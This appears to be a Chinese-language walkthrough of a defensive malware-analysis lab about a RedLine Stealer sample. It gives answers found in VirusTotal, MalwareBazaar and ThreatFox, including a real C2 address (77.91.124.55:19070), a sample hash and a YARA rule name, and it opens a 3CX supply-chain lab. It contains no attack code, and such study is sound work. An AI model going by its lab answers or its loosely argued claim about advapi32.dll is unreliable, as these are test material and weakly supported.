

Q3:知道恶意软件首次被观察到的确切时间戳可以帮助确定响应行动的优先级。新检测到的恶意软件可能需要紧急遏制和根除相比,较早的,有良好记录的威胁。恶意软件第一次提交给VirusTotal的UTC时间是多少?

在DETAILS中查看:

答案:2023-10-06 04:41



Q4:了解恶意软件使用的技术有助于制定战略安全规划。在数据外泄之前,恶意软件从系统收集数据的 MITRE ATT&CK 技术 ID 是什么?

在BEHAVIOR中找到恶意软件从系统收集数据的行为,旁边标记了其MITRE ATT&CK 技术 ID

从系统收集数据——T1005

答案:T1005



Q4:执行后,恶意软件通过DNS查询解析了哪些社交媒体相关的域名?

同样的,在BEHAVIOR中找到其DNS解析请求,可以找到其解析的社交媒体相关域名:

facebook.com 是社交媒体网站的主域名,而 connect.facebook.net 是 Facebook 用于与第三方连接的子域名(主要用于支持 Facebook 的各种社交功能和与第三方的交互,尤其是与广告、分享功能、身份验证、数据分析等相关的服务)

答案:facebook.com

Q5:一旦识别出恶意IP地址,就可以配置防火墙等网络安全设备来阻断往返这些地址的流量。你能提供恶意软件通信的IP地址和目的端口吗?

在BEHAVIOR的IP流通地址中可以找到无法解析的IP,因此该IP为攻击者的接收IP和端口

答案:77.91.124.55:19070



Q7:YARA规则旨在识别特定的恶意软件模式和行为。由检测被识别到的恶意软件的作者“Varp0s”创建的YARA规则的名字是什么?

YARA 规则是用于帮助检测和识别恶意软件的工具,它是一种通过定义特征来描述文件的规则集,广泛应用于恶意软件分析和网络安全领域。YARA 规则被设计成可以扫描文件或内存中的内容,并根据规则进行匹配,从而帮助研究人员、分析师或安全专家发现恶意软件样本。

YARA 规则的应用

- 恶意软件检测:YARA 是恶意软件分析和检测的重要工具。通过定义恶意软件样本的特征,YARA 可以帮助安全专家快速找到已知恶意软件样本。

- 数字取证:YARA 规则也常用于数字取证,帮助分析和识别被攻击者利用的工具、文件或痕迹。

- 恶意活动监控:通过在网络或文件系统中定期扫描,YARA 规则可以用来发现潜在的恶意活动。





在MalwareBazaar | Malware sample exchange中搜索相关信息(注意搜索语法为sha256:248fcc901aff4e4b4c48c91e4d78a939bf681c9a1bc24addc3551b32768f907b)

MalwareBazaar 是一个公开的恶意软件样本共享平台,专门用于恶意软件分析和研究。它由 abuse.ch 提供支持,目的是帮助网络安全专家、研究人员和防御系统发现、分析和共享恶意软件样本。MalwareBazaar 提供了一个在线平台,用户可以上传恶意软件样本,获取恶意软件样本的详细信息,以及与恶意软件相关的 YARA 规则。

可以发现Varp0s使用的YARA规则名称是detect_Redline_Stealer

答案:detect_Redline_Stealer



Q8:了解哪些恶意软件家族正在针对组织有助于未来的战略安全规划,并根据威胁的严重性优先分配资源。你能根据 ThreatFox 提供的恶意 IP 地址列出与之相关的不同恶意软件别名吗

ThreatFox 是由 abuse.ch 提供的一个公开的威胁情报平台,专注于提供恶意软件、恶意域名、恶意 IP 地址、恶意 URL 和其他网络安全威胁的实时信息。它为安全分析师、网络管理员、研究人员和其他安全从业者提供一个集中式的数据源,用于识别和防御各种网络攻击。

ThreatFox | Share Indicators Of Compromise (IOCs)

我们在ThreatFox中搜索攻击者的IP地址,得出相关恶意软件别名(搜索语法为ioc:77.91.124.55):

答案:RECORDSTEALER

Q9:通过识别恶意软件导入的dll,我们可以配置安全工具来监控这些特定dll的加载或异常使用。你能提供恶意软件用来提升权限的DLL吗?



我们可以在Modules loaded中的信息得到恶意软件加载的模块:

其中包括了

APPHELP.DLL

APPHELP.DLL 是 Windows 操作系统中的一个动态链接库(DLL),它主要与应用程序兼容性有关。具体来说,APPHELP.DLL 负责提供有关旧版或不兼容程序的兼容性支持。这个 DLL 文件被 Windows 用来确定如何处理在较新版本的操作系统上运行的旧程序,确保这些程序能够运行或进行必要的修复。

advapi32.dll

advapi32.dll 是 Windows 操作系统中的一个核心动态链接库,包含了许多高级系统功能,特别是与安全、注册表访问和服务管理相关的功能。

恶意软件为了提升权限使用的dll必定是advapi32.dll

答案:advapi32.dll



3CX Supply Chain Lab(恶意软件分析)



一家大型跨国公司严重依赖 3CX 软件进行电话通信,使其成为公司业务运营的关键组成部分。在最近更新 3CX 桌面应用程序后,防病毒警报偶尔会提示该软件从一些工作站中被删除,而其他工作站则未受影响。IT 团队认为这是误报,因而忽略了这些警报,但随后注意到性能下降以及与未知服务器之间出现奇怪的网络流量。员工报告 3CX 应用程序出现问题,IT 安全部门发现与最近软件更新相关的异常通信模式。

作为威胁情报分析师,您有责任调查此次可能的供应链攻击。您的目标是查明攻击者是如何攻破 3CX 应用程序的,确定可能涉及的威胁行为者,并评估此次事件的整体影响范围。





Q1:了解攻击的范围并确定哪些版本存在恶意行为对于在组织中存在这些受感染版本的情况下做出明智的决策至关重要。在 Windows 上运行的 3CX 有多少个版本被标记为恶意软件?

